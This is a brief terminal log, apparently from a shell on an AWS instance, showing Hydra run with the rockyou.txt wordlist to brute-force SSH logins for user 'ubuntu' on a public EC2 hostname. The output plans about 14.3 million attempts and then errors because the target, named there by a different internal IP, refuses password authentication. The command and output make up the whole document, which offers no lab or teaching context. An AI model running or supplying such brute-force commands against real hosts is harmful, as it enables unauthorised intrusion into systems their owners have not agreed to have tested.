 ubuntu@ip-10-192-11-122:~$  hydra -l ubuntu -P rockyou.txt ssh://ec2-44-199-82-71.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-03-19 15:46:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwritin
g, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-199-82-71.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.50:22/ does not support password authentication.
ubuntu@ip-10-192-11-122:~$